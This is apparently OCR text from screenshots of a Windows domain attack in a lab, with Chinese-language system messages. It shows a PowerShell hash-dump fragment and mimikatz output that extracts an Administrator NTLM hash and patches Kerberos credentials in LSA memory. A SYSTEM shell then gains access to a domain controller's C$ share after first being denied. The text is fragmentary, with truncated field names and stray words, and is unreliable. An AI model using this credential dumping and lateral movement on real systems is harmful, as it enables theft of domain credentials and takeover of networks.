 powershe
版权所有
S C:\User
-Verbose
详细信息:
详细信息:
740F4EEA
omputerNa
serName
serRID
serLMHas
serNTLMHa
omputerNa
serName
serRID
serLMHas
serNTLMHa
S C:\User
管理员: 命令提示符
b624bdfe9cbc720dd
user : Administrator
domain : dc
program : cmd.exe
impers. : no
NTLM : 9f1770a 9cbc720dd
¦ PID 2348
¦ TID 2524
¦ LSA Process is now R/W
¦ LUID 0 ; 2372359 (00000000:00243307)
\_ msv1_0 - data copy @ 0000000001A27C00 : OK
\_ kerberos - data copy @ 00000000009EC708
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000000009EC568 (16) -
mimikatz(commandline) # exit
Bye!
C:\Users\y.ZONE\Desktop\mimikatz_trunk\x64>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>dir \\dc.zone.com\c$
拒绝访问。
C:\Windows\system32>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\dc.zone.com\c$
驱动器 \\dc.zone.com\c$ 中的卷没有标签。
卷的序列号是 C0A6-936C
\\dc.zone.com\c$ 的目录
2020/02/15 14:04 13 admin.txt
2020/02/10 16:26 <DIR> inetpub
2020/02/15 14:04 6 pass.txt
2012/07/26 15:44 <DIR> PerfLogs
2020/02/10 16:22 <DIR> Program Files
2012/07/26 16:04 <DIR> Program Files (x86)
2020/02/10 16:47 <DIR> Users
2020/02/23 12:41 <DIR> Windows
2 个文件 19 字节
6 个目录 53,624,745,984 可用字节
C:\Windows\system32>
ip
exe
安全先师